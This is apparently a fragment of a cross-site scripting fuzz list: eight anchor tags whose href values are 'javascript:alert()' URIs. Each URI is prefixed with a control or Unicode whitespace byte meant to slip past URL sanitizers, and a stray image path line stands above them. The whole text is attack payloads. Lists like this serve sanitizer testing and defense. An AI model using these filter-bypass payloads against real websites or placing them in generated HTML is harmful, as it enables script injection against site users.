 <a href="\x1Fjavascript:javascript:alert(85)"
id="fuzzelement1">test</a>
<a href="\xE2\x80\x81javascript:javascript:alert(86)"
id="fuzzelement1">test</a>
<a href="\x1Djavascript:javascript:alert(87)"
id="fuzzelement1">test</a>
<a href="\xE2\x80\x87javascript:javascript:alert(88)"
id="fuzzelement1">test</a>
<a href="\x07javascript:javascript:alert(89)"
id="fuzzelement1">test</a>
<a href="\xE1\x9A\x80javascript:javascript:alert(90)"
id="fuzzelement1">test</a>
<a href="\xE2\x80\x83javascript:javascript:alert(91)"
id="fuzzelement1">test</a>
<a href="\x04javascript:javascript:alert(92)"
id="fuzzelement1">test</a>